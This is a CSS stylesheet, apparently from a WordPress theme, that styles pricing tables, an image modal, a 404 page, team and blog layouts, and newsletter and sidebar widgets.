.pricing-inner:after { content: "."; opacity: 0; display: block; clear: both; padding: 0; margin: 0; width: 100%; height: 1px; }
.pricing-icon .pricing-inner > ul { margin-top: 80px!important; }
.pricing-icon .pricing-inner > ul:after { content: "."; opacity: 0; display: block; clear: both; padding: 0; margin: 0; width: 100%; height: 1px; }
.pricing-icon .pricing-inner > ul > li { border-top: 4px solid #91dd72; padding-top: 50px; }
.pricing-icon .pricing-inner > ul > li+li { border-top: 4px solid #68caea; }
.pricing-icon .pricing-inner > ul > li+li+li { border-top: 4px solid #a1a1f3; }
.pricing-icon .pricing-inner > ul > li+li+li+li { border-top: 4px solid #f8816a; }
.pricing-icon .pricing-inner > ul > li .title { margin-bottom: 20px; font-size: 24px; color: #91dd72; }
.pricing-icon .pricing-inner > ul > li .title:before { width: 80px; height: 80px; background: #91dd72; display: block; content: "\f007"; color: #FFF; font-size: 34px; text-align: center; line-height: 80px; -webkit-border-radius: 40px; -moz-border-radius: 40px; border-radius: 40px; margin: -95px auto 13px; font-family: 'FontAwesome'; }
.pricing-icon .pricing-inner > ul > li+li .title { color: #68caea; }
.pricing-icon .pricing-inner > ul > li+li .title:before { background: #68caea; content: "\f005"; }
.pricing-icon .pricing-inner > ul > li+li+li .title { color: #a1a1f3; }
.pricing-icon .pricing-inner > ul > li+li+li .title:before { background: #a1a1f3; content: "\f0b1"; }
.pricing-icon .pricing-inner > ul > li+li+li+li .title { color: #f8816a; }
.pricing-icon .pricing-inner > ul > li+li+li+li .title:before { background: #f8816a; content: "\f06c"; }
.pricing-icon .price { margin-bottom: 20px; color: #aaa; font-size: 16px; line-height: 34px; }
.pricing-icon ul, .pricing-icon ul li { margin: 0; list-style: none; padding: 0; text-align: center; }
.pricing-icon ul>li { background: #fff; box-shadow: 0 1px 2px #292630; padding: 0 2%; display: inline-block; width: 19%; float: left; margin: 0 1%; }
.pricing-icon ul>li:last-child { }
.pricing-icon .title { font-size: 2em; text-align: center; }
.pricing-icon .price strong { text-align: center; color: #333; font-size: 2.6em; font-weight: 400; }
.pricing-icon .price strong > span { font-weight: 300; }
.pricing-icon ul li li { text-align: center; float: none; display: block; border-top: 1px solid #e8e8e8; margin-right: 0; width: auto; padding: 0; box-shadow: none; padding: 8px 0; color: #999; font-size: 14px; line-height: 22px; }
.pricing-icon ul li li:last-child { border-bottom: 1px solid #e8e8e8; }
.pricing-icon ul ul { margin-bottom: 15px; overflow: hidden; }
.pricing-icon .button { background: #555; text-transform: uppercase; line-height: 46px; height: 46px; font-weight: bold; padding: 0 30px; letter-spacing: 0.005em; }
.pricing-icon .button:hover { background: #444444; }
.pricing-icon .button:active { background: #333333; }
.pricing-icon h2 { color: #fff; text-align: center; margin-bottom: 5px }
.pricing-icon .text-ipsum { color: #fff; text-align: center; }
.button-center { text-align: center; }
.pricing-table { padding-top: 7px; }
.pricing-table h2 { margin-bottom: 5px; text-align: center; }
.pricing-table .pricing-text { text-align: center; font-size: 16px; color: #999999; margin: 9px 0 31px }
table.pricing { width: 100%; margin-bottom: 70px; margin-top: 4px; }
table.pricing th { padding: 10px 0 21px; color: #999; font: 300 1.154em/3em 'Open Sans', Helvetca, Arial, sans-serif; text-align: center; }
table.pricing th strong { color: #333; font-size: 34px; line-height: 34px; font-weight: normal }
table.pricing th strong span.currency { font-weight: 300; }
table.pricing th > span { color: #aaa; display: block; font-size: 11px; line-height: 0px; text-transform: uppercase; }
table.pricing sup { position: relative; top: -0.5em; color: #3f3f3f; font-size: 1.2em; }
table.pricing td { font-size: 14px; line-height: 22px; color: #444; text-align: center; width: 20%; padding: 14px 0; }
table.pricing td:first-child { color: #999; text-align: left; }
table.pricing td:nth-child(2n+2) { background: #f4f4f4; }
table.pricing td .fa { font-size: 18px; }
table.pricing tr.action td { padding: 20px 0px; border-bottom-width: 2px; vertical-align: middle; }
table.pricing tr.action td:first-child a { background: none; color: #61b23b; }
table.pricing tr.action td:first-child a:hover { color: #42931c; text-decoration: underline; }
table.pricing span.yes { display: block; overflow: hidden; width: 18px; height: 18px; margin: 0 auto; background: url("images/msg-success.png") 50% 50% no-repeat; text-indent: -50em; }
table.pricing span.no { display: block; overflow: hidden; width: 18px; height: 18px; margin: 0 auto; background: url("images/no2.png") 50% 50% no-repeat; text-indent: -50em; }
table.pricing .button { font-size: 14px; font-weight: 400; background: #70c14a !important; color: #fff !important; height: 34px !important; padding: 0 31px; text-transform: none !important; line-height: 34px; box-shadow: none; }
table.pricing .button:hover { background: #61b23b !important; color: #fff; }

@media (max-width: 800px) {
table.pricing th strong { font-size:15px; line-height:1; }
}

@media (max-width: 720px) {
table.pricing tr.action a.button { white-space: nowrap; }
table.pricing .button { padding: 0 13px; }
}

@media (max-width: 520px) {
table.pricing th { font-size: 1em; }
table.pricing tr.action a.button { margin-top: 0 }
}

/* modal window for images */
.overlay { position: absolute; left: 0; top: 0; width: 100%; height: 100%; background: #999; opacity: 0.5; }
.modal-img { position: absolute; left: 50%; top: 0; z-index: 500; max-width: 900px; max-height: 540px; padding: 20px; background: #fff; box-shadow: 0 0 0 4px rgba(0,0,0,0.2); }
.modal-img img { max-width: 100%; }
.modal-img a.close { position: absolute; right: 20px; top: -29px; display: block; width: 49px; height: 29px; overflow: hidden; background: #000 url("images/modal-close.png") 50% 50% no-repeat; text-indent: -50em; }
.modal-img a.prev, .modal-img a.next { position: absolute; top: 50%; display: block; overflow: hidden; width: 30px; height: 60px; margin: -30px 0 0; background: url("images/slider8-controls.png") no-repeat; background-color: rgba(255,255,255,0.6); text-indent: -1110px; outline: none; }
.modal-img a.prev:hover, .modal-img a.next:hover { background-color: rgba(255,255,255,1); }
.modal-img a.prev { left: 20px; background-position: 0 50%; }
.modal-img a.next { right: 20px; background-position: -30px 50%; }

@media (max-width: 900px) {
.modal-img { max-width: 90%; }
}

@media (max-width: 400px) {
.modal-img { max-width: 100%; left: 0; margin-left: -20px !important; }
}

/* error 404 page */
.content.custom-bg-color { background-color: #fff; }
.root404 .content { max-width: inherit; padding-bottom: 0; }
.error404 .content { max-width: inherit; padding-bottom: 0; position: relative; }
.error404 .content-container { position: relative; z-index: 2; }
.e404 p { color: #3f3f3f; font-family: 'Open Sans', Helvetca, Arial, sans-serif; text-align: center; }
.e404 article:first-child { font-size: 2em; line-height: 1.3em; max-width: 1110px; margin: 0 auto !important; }
.e404 article p:first-child { padding-top: 82px; font-weight: 300; font-size: 90px; line-height: 1.3em; padding-left: 20px; padding-right: 20px; }
.e404 article p:nth-child(2) { font-size: 18px; padding: 13px 0 64px; width: 60%; margin: 0 auto; }
.e404 article form+p { width: 120px; margin: 1.3em auto; border-bottom: 1px solid #dfdfdf; color: #999; font: 300 1.231em/0.231em 'Open Sans', Helvetca, Arial, sans-serif; }
.e404 article form+p span { margin-top: 10px; padding: 0 10px; background: #fff; text-transform: uppercase; }
.e404 article:nth-child(2) { padding: 59px 40px; border-top: 1px solid #e7e7e7; background: #fafafa; margin-left: -40px; margin-right: -40px; }
.e404 .search { max-width: 654px; margin: 0 auto !important; padding: 0 20px; text-align: center; }
.e404 fieldset { overflow: hidden; width: auto; border-radius: 2px; white-space: nowrap; }
.e404 input#s { color: #bbb; width: 80%; border: none; font-size: 14px; border: 2px solid #ddd; padding: 11px 15px; display: inline-block; text-align: left; }
.e404 button { margin-left: 10px; height: 46px; line-height: 46px; padding: 0 20px; border: none; text-align: center; background: #70c14a; display: inline-block; }
.e404 button:hover { background: #5DA03D; }

@media (max-width: 750px) {
.e404 article:first-child p:first-child { font-size: 65px; }
}

@media (max-width: 560px) {
.e404 article:first-child p:first-child { font-size: 55px; padding-left: 20px; padding-right: 20px; }
.e404 article p:nth-child(2) { width: 90%; }
.e404 .search { padding: 0 10px; }
.e404 input#s { width: 70%; display: inline-block; padding-left: 20px; padding-right: 20px; }
.e404 button { }
}

@media (max-width: 400px) {
.e404 article:nth-child(2) { margin-left: -20px; margin-right: -20px; padding: 59px 20px; }
}

@media (max-width: 380px) {
.e404 input#s { width: 60%; display: inline-block; padding-left: 20px; padding-right: 20px; }
}

/* typography elements */
.lead-heading { background: #fff; border-bottom: 1px solid #e2e2e2; box-shadow: 0 1px 2px #e2e2e2; }
.lead-heading article { max-width: 1110px; margin: 0 auto; position: relative; min-height: 300px; padding-top: 32px; }
.lead-heading article h1 { padding-right: 350px; color: #333; font-size: 3.6em; line-height: 1.2; }
.lead-heading article p { font-size: 18px; line-height: 28px; margin-bottom: 0; padding-bottom: 20px; padding-right: 350px; }
.lead-heading .lead-photo { position: absolute; right: 0; top: 32px; }
.call-out { background: #fff; border-top: 4px solid #70c14a; box-shadow: 0 1px 3px #ccc; padding: 27px 30px 8px; max-width: 290px; float: right; margin-left: 30px; margin-bottom: 30px; }
.call-out h5 { font-size: 1.5em; }
.call-out>p { font-size: 1.2em; line-height: 1.6; padding-bottom: 8px; }
.call-out .button { height: 46px; line-height: 46px; font-weight: bold; padding: 0 21px; box-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.08); letter-spacing: 0.005em; text-transform: uppercase; }
.style-section { overflow: hidden; padding: 48px 3px 3px 0 }
.style-section>p { padding-right: 380px; }
.style-section2 { overflow: hidden; }
.wp-caption { max-width: 100%; }
.wp-caption-text { margin-top: 17px; color: #aaa; }
.wp-caption.alignright { float: right; }
.wp-caption.alignleft { float: left; }
.wp-caption.aligncenter { padding: 0; margin: 0 auto; }
.quote-typography { background: url(images/quote2.svg) no-repeat 0 3px; background-size: 26px 24px; border: none; padding-left: 41px !important; }
.postlist-blog .quote-typography { background-position: 20px 5px; padding: 0 0 0 61px !important; margin-bottom: 32px; background-image: url(images/quote2.svg); background-size: 26px 24px; }
.postlist.postlist-blog .quote-typography { background-position: 0 5px; padding: 0 0 0 46px !important; }
.postlist.postlist-blog .post.item .quote-typography { background-position: 20px 21px; padding: 16px 20px 0 51px !important; background-image: url(images/quote.svg); background-size: 16px; margin-top: 0; }
.postlist-blog .quote-typography p { margin-bottom: 8px; font-size: 18px; line-height: 26px; color: #70c14a; margin-top: 0; }
.postlist.postlist-blog .quote-typography p { margin-bottom: 13px; }
.postlist-blog .quote-typography a:hover p { color: #42931C; }
.lead-block { text-align: center; margin-top: 58px; padding-bottom: 0px; }
.purple2 .lead-block h2, .purple2 .lead-block p { color: #FFF; }
.lead-block.first { margin-top: 49px; }
.lead-block h2 { border: none; font-size: 31px; margin-bottom: 17px; }

/* team page */
.team h3 { margin: 15px 0 0; font-weight: inherit; font-size: 18px; line-height: 24px; }
.team p.position { margin: 4px 0 0 0; color: #aaa; font-size: 11px; line-height: 18px; text-transform: uppercase; }
.team ul.social li { margin: 0 2px 0 0; }
.team .img-border img { width: 100%; max-width: 100%; }
.team.col2 .img-border { float: left; margin: 0 20px 0 0; }
.team.col1 .img-border { float: left; width: 60%; max-width: 600px; margin: 0 40px 0 0; }
.team.col2 h3, .team.col1 h3 { margin-top: 0; }
.team h3 { font-size: 18px; line-height: 24px; font-weight: inherit }
.team.col1 p { overflow: hidden; }
.team.col2 ul.social, .team.col1 ul.social { margin: 1.5em 0; }
.team.circled > img { border-radius: 50%; }

@media (max-width: 800px) {
.team.col1 .img-border { margin-right: 20px; }
.team.col2 .img-border { float: none; }
.team.col2 h3 { margin-top: 1em; }
.team h3 { font-size: 17px; }
}

@media (max-width: 600px) {
.team.col1 .img-border { float: none; width: 100%; }
.team.col1 h3 { margin-top: 1em; font-size: 1.538em; }
}
.team.boxed > div, .team-page .boxed, .team-page .slider-box .boxed > div { -moz-box-shadow: 0 0 3px #CCCCCC; -webkit-box-shadow: 0 0 3px #CCCCCC; box-shadow: 0 0 3px #CCCCCC; background: #FFF; }
.team-slider .slider-box .boxed,  .team-page .slider-box .boxed { -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; background: none; }
.team-page>h2 { margin-top: 50px; text-align: center; font-size: 31px; line-height: 36px; letter-spacing: -0.015em; }
p.intro.alt { text-align: center; max-width: 755px; margin: 0 auto 50px auto; }
.team.centered> img { width: auto; }
.team.centered { text-align: center; }
.team.centered ul.social.social-colored { margin: 0; }
.team.boxed ul.social.social-colored { margin: 0 0 5px 0; padding: 0 20px 5px 20px; }
.team.boxed hr { margin: 15px 20px 10px 20px; }
.col1.team .social.vertical ul li, .col1.team ul.social.vertical li { display: list-item; margin-right: 30px; }
.col1.team ul.social.social-colored.vertical { margin-top: 0; }
.col1.team>img { float: left; margin-right: 30px; }
.team.col1 ul.social.social-colored.vertical { display: inherit; float: left; }
.team.col1 h3 { font-weight: inherit; padding-top: 5px; }
.team.col3 >hr { margin: 15px 0 10px; }
.col3.team h3 { margin: 17px 0 4px; }
.col3.team p.position { text-transform: none; }
.col3.team ul.social.social-colored { margin: 0; padding: 0; }
.col3.team p { margin-top: 2px; }
.team.centered h3 { font-size: 19px; line-height: 18px; margin: 21px 0 0; }
.team.centered p.position { margin: 9px 0 7px 0; text-transform: none; }
.team.centered ul.social.social-colored { margin: 0; padding: 0; }
.col1.team { width: 100%; }
.col1.team h3 { font-size: 29px; line-height: 36px; }
.col1.team p.position { font-size: 14px; line-height: 22px; text-transform: none; margin-top: 3px; }
.team.col1 > hr { margin: 28px 0 28px; }
.col3.team p, .col1.team p { color: #999; }
.team-slider.content-slider { margin-bottom: 49px; }

/* blog */
.main.postlist { max-width: 820px; padding-top: 45px; }
.main.postlist .masonry { margin-top: -5px; }
.postlist-blog .post, .postlist-blog .page, .postlist-blog .project { border-bottom: none !important; padding-bottom: 0; margin-bottom: 30px; }
.postlist-blog > article { margin-bottom: 17px !important; }
.post-mb10 { margin-bottom: 0px; }
.postlist article h2.post-headline { padding-top: 0px; padding-bottom: 5px; font-size: 19px; line-height: 26px; margin-top: 0; }
.masonry article h2.post-headline { padding-top: 16px; }
.postlist article h2.post-headline a { font-weight: bold; font-size: 25px; line-height: 30px; letter-spacing: -0.02em; }
.postlist > article p.more-detail { float: none; }
.postlist > article blockquote { margin-top: 1px; margin-bottom: 29px !important; }
.more-detail a { background: #70c14a; border-radius: 2px; color: #fff; display: block; padding: 0 13px; text-align: center; height: 34px; line-height: 34px; font-size: 14px; letter-spacing: 0.022em; display: inline-block; transition: all 0.3s; }
.more-detail a:hover { background: #61b23b; color: #fff; text-decoration: none; }
.more-detail a:active { background: #51a22b; }
.post-right { border-bottom: 1px solid #dfdfdf; padding-bottom: 30px; float: right; width: 89%; margin-bottom: 32px; }
.post-right img { margin-bottom: 23px; }
.post-right iframe { margin-bottom: 18px; }
.no-comment .post-right { width: 100%; float: none; }
.post-date-and-comments { float: left; padding-right: 4%; width: 60px; margin-right: -40px; padding-top: 3px; padding-bottom: 16px; }
.post-date-and-comments .post-date { display: block; position: relative; z-index: 20; width: 60px; height: 60px; border-radius: 32px; background-color: #333; color: #fff; text-align: center; cursor: default; }
.post-date-and-comments .post-date b { font-size: 20px; line-height: 24px; font-weight: 600; display: block; padding: 8px 0 1px; }
.post-date-and-comments .post-date small { font-size: 11px; line-height: 12px; display: block; color: #bbb; text-transform: uppercase; border-top: 1px solid #777; width: 26px; margin: 0 auto; padding-top: 3px; }
.post-date-and-comments .post-comments { display: block; width: 60px; height: 60px; position: relative; z-index: 10; top: -10px; }

@media (max-width: 600px) {
.post-date-and-comments .post-comments { left: 50px; top: -60px; margin-bottom: -81px; }
}
.post-date-and-comments .post-comments a { width: 60px; height: 60px; display: block; border-radius: 32px; text-align: center; font-size: 20px; line-height: 58px; font-weight: 600; background-color: #ccc; color: #fff; transition: all 0.3s ease 0s; }
.post-date-and-comments .post-comments a:hover { color: #fff!important; text-decoration: none !important; background-color: #bbb !important; }
.post-date-and-comments .post-comments a:active { background-color: #aaa !important; }
.post-date-and-comments .post-comments a:after { color: #61B23B; text-decoration: none; transition: all 0.3s ease 0s; content: '\2023';  color: #ccc; font-size: 42px; line-height: 20px; position: absolute; bottom: -5px; right: 2px; transform: rotate(165deg); -ms-transform: rotate(165deg); -webkit-transform: rotate(165deg); }
.post-date-and-comments .post-comments a:hover:after { color: #bbb !important; }
.post-date-and-comments .post-comments a:active:after { color: #aaa !important; }
.postlist-blog .pagenavi-blog { max-width: 820px; margin-top: 20px; }
.full-width.postlist-blog .pagenavi-blog { max-width: none; }
.postlist-blog article h2 a:hover { color: #42931c; }
.postlist-blog .dots { text-align: center; vertical-align: text-top; padding: 6px 10px; display: inline-block; color: #333; }
.postlist-blog .quote-text { background: url(images/quote2.svg) no-repeat 0 0; background-size: 26px 24px; color: #70c14a; font: 20px/30px 'Open Sans', Helvetca, Arial, sans-serif; padding-left: 45px; }
.postlist-blog .slider3 { background: none; padding: 0; }
.postlist-blog .slider3 .slider3 { padding-bottom: 0; }
.postlist-blog .slider3 .next-prev, main.single .slider3 .next-prev { z-index: 9999; display: block; }
.postlist-blog .slider3 .next-prev .prev a, .main.single .slider3 .next-prev .prev a { /*background: url(images/prev2.png) no-repeat 0 0;*/ text-indent:0; text-decoration:none; background:#FFF; border-radius:50%; height: 32px; width: 32px; z-index: 9999; margin-top: -16px; display: block; -moz-backface-visibility: hidden; }
.postlist-blog .slider3 .next-prev .prev a:before, .main.single .slider3 .next-prev .prev a:before { font-size:15px; color:#000; content:"\f053"; font-family:'FontAwesome'; display:block; margin:9px 0 0 11px; }

.postlist-blog .slider3 .next-prev .next, .main.single .slider3 .next-prev .next { right: 10px; }
.postlist-blog .slider3 .next-prev .prev, .main.single .slider3 .next-prev .prev { left: 10px; }
.postlist-blog .slider3 .next-prev .next a, .main.single .slider3 .next-prev .next a { /*background: url(images/next2.png) no-repeat 0 0;*/ text-indent:0; text-decoration:none; background:#FFF; border-radius:50%; height: 32px; width: 32px; margin-top: -16px; display: block; -moz-backface-visibility: hidden; }
.postlist-blog .slider3 .next-prev .next a:before, .main.single .slider3 .next-prev .next a:before { font-size:15px; color:#000; content:"\f054"; font-family:'FontAwesome'; display:block; margin:9px 0 0 12px; }
.postlist-blog .slider3 > div { background: none; padding-bottom: 0px; }
.postlist-blog .slider3 article { box-shadow: none; padding: 0; }
.postlist-blog .slider3 .slider-pager { bottom: 19px; }
.postlist-blog .masonry .slider3 .slider-pager { bottom: 1px; }
.postlist-blog .slider-pager li { padding-right: 6px; }
.postlist-blog .item > div { background: #fff; color: #777; -webkit-box-shadow: 0 1px 3px #ccc; -moz-box-shadow: 0 1px 3px #ccc; box-shadow: 0 1px 3px #ccc; text-align: left; padding-bottom: 1px; }
.postlist-blog .item > div >p { margin-top: 0; }
.full-width.postlist-blog { width: 100%; max-width: none; }
.postlist-blog .clear-justify { width: 48%; height: 1px; margin-bottom: 0!important; display: inline-block; border: none; padding: 0!important; }
.postlist-blog .item .video { margin-bottom: 1px; }
.postlist-blog .item .post-detail { padding: 0 20px 0; }
.postlist-blog .item .post-detail .post-meta { color: #999; margin: 2px 0 13px; font-size: 11px; line-height: 18px; letter-spacing: 0.005em; }
.postlist-blog .item h2.post-headline a { font-size: 19px; line-height: 26px; }
.postlist-blog .item .post-detail .text-about { font-size: 13px; line-height: 20px; letter-spacing: 0.005em; }
.postlist-blog .item .info-post { line-height: 2; }
.postlist-blog .post .info-post > div { display: inline-block; position: relative; height: 44px; margin-bottom: -24px; margin-left: -22px; padding-left: 22px; }
.postlist-blog .post .info-post .count { font-style: normal; }
.postlist-blog .post .info-post > div .share-social { position: absolute; top: 28px; left: -2px; border: 1px solid #cccccc; background: #FFF; padding: 10px; z-index: 21; width: 190px; display: none; -webkit-box-shadow: 0 1px 2px #ccc; -moz-box-shadow: 0 1px 2px #ccc; box-shadow: 0 1px 2px #ccc; }
.postlist-blog .post .info-post.share-this > div .share-social { width: 130px; }
.postlist-blog .post .info-post > div:hover .share-social { display: block; }
.postlist-blog .post .info-post > div .share-social em { position: absolute; top: -6px; left: 25px; background: url(images/ico_arrow_top.png) no-repeat 0 0; display: block; width: 10px; height: 6px; }
.postlist-blog .post .info-post > div .share-social > span { padding: 0; display: block; margin-bottom:6px; margin-top:0; height:26px; }
.info-post .share > a:before { content: url("images/svg/share.svg"); margin-right: 5px; vertical-align: middle; opacity: 0.2; }
.info-post .share:hover a { color: #444; text-decoration: none; }
.info-post .share:hover > a:before { opacity: 1; }
.info-post a { color: #999; }
.postlist-blog .post-detail .quote-text { background: url(images/quote.svg) no-repeat 0 3px; background-size: 16px; margin-top: 20px; padding-left: 31px; font: 18px/26px 'Open Sans', Helvetca, Arial, sans-serif; }
.postlist-blog > article.item { margin-bottom: 30px !important; }
.no-comment.postlist-blog > article { margin-bottom: 16px!important; }
aside { max-width: 255px; }
aside .col { width: 100% }

@media (max-width: 800px) {
.postlist-blog .post.type-events .info-post > div .share-social { left:auto; right:0; }
.postlist-blog .post.type-events .info-post > div .share-social em { left:auto; right:25px; }
}

@media (max-width: 768px) {
aside { max-width: none; width: 100%; }
}

/* newsletter widget */
.content .widget_newsletterwidget { background: #fff; padding: 22px 20px 30px; margin-bottom: 43px !important; border-top: 4px solid #6fc04a; -webkit-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.14); -moz-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.14); box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.14); }
footer .widget_newsletterwidget { background: none; border-top: none; box-shadow: none; }
.content .widget_newsletterwidget h3,
.content .tnp-widget h3 { color: #333; margin-bottom: 13px; padding: 2px 0 0; border-bottom: none; font-size: 19px; line-height: 26px; font-weight: 600; text-transform: none; margin-top: 0px; }
footer .widget_newsletterwidget h3 { color: #aaa; margin-bottom: 25px; padding: 0; border-bottom: none; font-size: 14px; line-height: 20px; font-weight: 600; text-transform: uppercase; margin-top: 0px; }
.content .widget_newsletterwidget > p,
.content .tnp-widget >p { margin-bottom: 15px; color: #999; font-size: 13px; line-height: 20px; }
.content .widget_newsletterwidget form div,
.content .tnp-widget form div { display: block; overflow: hidden; margin: 0; }
.content .tnp-widget .tnp-field { margin-top: 15px; position: relative; }
.content .tnp-widget .tnp-field input[type="text"],
.content .tnp-widget .tnp-field input[type="email"],
.content .tnp-widget .tnp-field input[type="number"] { width: 98%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin: 0; padding: 5px 9px; border: 2px solid #ddd; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background: #fff; position: relative; font-size: 14px; color: #999; -webkit-appearance: none; }
.content .tnp-widget .tnp-email:focus { border-color: #555555; color: #333; }
.content .tnp-widget .tnp-field .select { height: 33px; width: 98%; }
.content .tnp-widget .tnp-field select { border: 2px solid #ddd; width: 100%; height: 33px; color: #999; }
.content .tnp-widget .tnp-field .checkbox { display: block; background: none; margin: 0 !important; opacity: 1; height: auto; overflow: initial; padding-left: 17px; }
.content .tnp-widget .tnp-field .checkbox input { position: absolute; top: 3px; left: 1px; visibility: visible; }
.content .tnp-widget label, footer .tnp-widget label { display: none; }
footer .tnp-widget .tnp-field { margin-top: 15px; position: relative; }
footer .tnp-widget .tnp-field input[type="text"],
footer .tnp-widget .tnp-field input[type="email"],
footer .tnp-widget .tnp-field input[type="number"] { color: #BBB; width: 205px; margin: 0; background: #2B2B2B; border: 2px solid #555; }
footer .tnp-widget .tnp-field input:focus { color: #fff; }
footer .tnp-widget .tnp-field .value { width: 205px; box-sizing: border-box; line-height: 25px; }
footer .tnp-widget .tnp-field .select { box-sizing: border-box; color: #BBB; width: 205px; height: 43px; margin: 0; background-color: #2B2B2B; border: 2px solid #555; }
footer .tnp-widget .tnp-field .select select { height: 43px; background-color: #2B2B2B; border: 2px solid #555; color: #BBB; }
footer .tnp-widget .tnp-field .checkbox { display: block; background: none; margin: 0 !important; opacity: 1; height: auto; overflow: initial; padding-left: 17px; }
footer .tnp-widget .tnp-field .checkbox input { position: absolute; top: 3px; left: 1px; visibility: visible; }
.content .widget_newsletterwidget .tnp-submit,
.content .tnp-widget .tnp-submit, footer .tnp-widget .tnp-submit { width: auto; padding: 7px 16px; color: #FFF; text-transform: uppercase; border: none; background: #70C14A; font-weight: bold; margin: 0 0 0 1%; border-radius: 2px; }
footer .tnp-widget .tnp-submit, footer .tnp-widget .tnp-field { margin-left: 0; }

@media (max-width: 1150px) {
footer .tnp-widget .tnp-email { width: auto; max-width: 98%; }
footer .tnp-widget div:nth-child(even) { width: 70%; }
}

@media (max-width: 800px) {
footer .tnp-widget div:nth-child(even) { width: auto; max-width: 60%; }
}

@media (max-width: 800px) and  (min-width: 480px) {
.content .widget_newsletterwidget { padding: 22px 20px 30px !important; }
}

@media (max-width: 400px) {
footer .tnp-widget div:nth-child(even) { max-width: 70%; }
}
.widget_newsletterwidget .tnp-submit:hover, .newsletter-widget .tnp-submit:hover { background-color: #61B23B; }

/*other widgets*/
.widget-tabbed { margin-top: 50px !important; padding-top: 0 !important; }
.tabbed { background: #fff; -webkit-box-shadow: 0 1px 2px #CCCCCC; -moz-box-shadow: 0 1px 2px #CCCCCC; box-shadow: 0 1px 2px #CCCCCC; overflow: hidden; }
.tabbed .tabs { margin-top: 0!important; margin-bottom: 0!important; }
.tabbed.alt { position: relative; }
.tabbed.alt .tabs { position: absolute; left: 0; height: 100%!important; }
ul.tabs a.selected { background: #fff; color: #333; }
.widget_newsletterwidget .subscribe { padding-top: 10px; float: right; text-align: center; }
.widget_newsletterwidget .subscribe em { font-style: normal; }
.recent-posts ul li { padding-bottom: 22px; }
.recent-posts ul li:last-child { padding-bottom: 0px; }
.content aside section ul { margin: 0; padding: 0; list-style: none; }
.content aside section ul li { clear: both; font-size: 14px; }
.content aside section ul li li { font-size: 13px; }
.content aside section ul.menu li { margin-bottom: 0; }
.content aside section ul.menu ul { padding: 0; }
.content aside section ul li.cat-item { font-size: 11px; color: #aaa; }
.content aside section ul li.cat-item a { font-size: 14px; padding-right: 2px; }
.content aside section ul li.cat-item li a { font-size: 13px; }
.content aside section ul li.current-cat > a { color: #777; }
.content aside section ul li.recentcomments { font-size: 13px; color: #AAA; }
.content aside section ul.recent-comments.custom { margin-left: 0; }
.content aside section ul.custom { margin-left: 24px; }
.content aside section ul.tabs li { clear: none; }
.content aside section.widget_pages>ul, .content aside section.widget_categories>ul { margin-top: -7px; }
.content aside section.widget_pages>ul, .content aside section.widget_categories>ul { margin-bottom: -8px; }
.content aside section ul ul.children { padding-bottom: 0; margin-top: 0; margin-bottom: 0; margin-left: 15px; }
.content aside section ul ul>li:last-child { margin-bottom: 0; }
.content aside div.tagcloud { margin-bottom: -6px; }
.content aside div.tagcloud a, footer .tagcloud a { display: inline-block; margin-bottom: 6px; border: 1px solid #ddd; background: #fff; color: #444 !important; font-size: 11px !important; padding: 2px 8px; border-radius: 2px; }
footer .tagcloud a { background: #3D3D3D; color: #ccc !important; border-color: #555; }
.content aside div.tagcloud a:hover, footer .tagcloud a:hover { color: #fff !important; background: #70C14A; border: 1px solid #70C14A; text-decoration: none; }
footer .tagcloud a:hover { color: #333 !important; }
.content aside ul.recent-comments li { margin: 11px 0 !important; }
.content aside ul.recent-comments.custom li { margin-bottom: 23px!important; margin-top: 0!important; clear: both; min-height: 50px; }
.content aside ul.recent-comments.custom li p.comment-head, .content aside ul.recent-comments.custom li p.comment-head a, .content aside ul.recent-comments.custom li p.comment-head span { font-size: 11px; }
.content aside ul.recent-comments.custom li p { line-height: 1.2; color: #555; }
.content aside ul.recent-comments li img { float: left; margin-right: 10px; }

table#wp-calendar thead tr { background-color: #f3f3f3; }
footer table#wp-calendar thead tr { background-color: #3B3B3B; border-top: 1px solid #484848; }
footer table#wp-calendar th { border-top: 1px solid #484848; }
table#wp-calendar tbody td { color: #999; }
table#wp-calendar tbody td a { font-weight: bold; display: block; text-decoration: none; padding: 5px 0; margin: -5px 0; }
table#wp-calendar tbody td a:hover { background: #70c14a; color: #fafafa; font-weight: bold; }
.content aside .textwidget { font-size: 13px; line-height: 20px; color: #888; }
.content aside .textwidget p { font-size: 13px; line-height: 20px; color: #888; }
header .searchform fieldset, aside .searchform fieldset { background: #fff; }
.content aside section.recent-posts ul li, footer .recent-posts ul li { font-size: 13px; line-height: 1.4; }
aside .recent-posts li span, footer .recent-posts li span { display: block; font-size: 11px; line-height: 16px; }
aside .recent-posts img, footer .recent-posts img { float: left; margin-right: 15px; margin-bottom: 24px; }
.content aside section a.view-all { text-transform: uppercase; color: #555; font-size: 11px; }
.content aside section.tweets h3 { background: url("images/twitter.png") no-repeat scroll 0 50% rgba(0, 0, 0, 0); padding-left: 25px; }
.content aside section.tweets li { margin-bottom: 20px; font-size: 13px; color: #888; letter-spacing: 0.005em; line-height: 20px; }
.content aside section.tweets li span { font-size: 11px; line-height: 16px; color: #555; }
.content-slider .next-prev .next a, .content aside section table #next a, #wp-calendar #next a, .content aside section table #prev a, #wp-calendar #prev a { display: block; width: 24px; height: 24px; display: inline-block; font-size: 0; line-height: 0; background: url("images/btn_slider_number.svg") no-repeat scroll 0 0 rgba(0, 0, 0, 0); vertical-align: top; opacity: 0.2; }
footer #wp-calendar #prev a { background: url(images/btn_slider_number_light.svg) no-repeat 0 0; }
footer #wp-calendar #next a { background: url(images/btn_slider_number_light.svg) no-repeat -24px 0; }
.content aside section table #next a:hover, #wp-calendar #next a:hover, .content aside section table #prev a:hover, #wp-calendar #prev a:hover { opacity: 0.4; }
#wp-calendar #next a, .content aside section table #next a { background-position: right 0; }
#wp-calendar #next, #wp-calendar #prev { line-height: 0; font-size: 0; text-align: right; }
#wp-calendar #prev { text-align: left; }
.content aside .searchform, footer .searchform { padding-top: 4px; }
.content aside .searchform button, footer .searchform button { margin-top: 2px; text-indent: -9999px; }
.content aside .searchform button:hover, footer .searchform button:hover { opacity: 1; }
.content aside .searchform fieldset.focus, footer .searchform fieldset.focus { border-color: #aaa; }
.content aside fieldset span.select, footer fieldset span.select { border: none; }
aside .widget-tabbed { padding-top: 25px; }
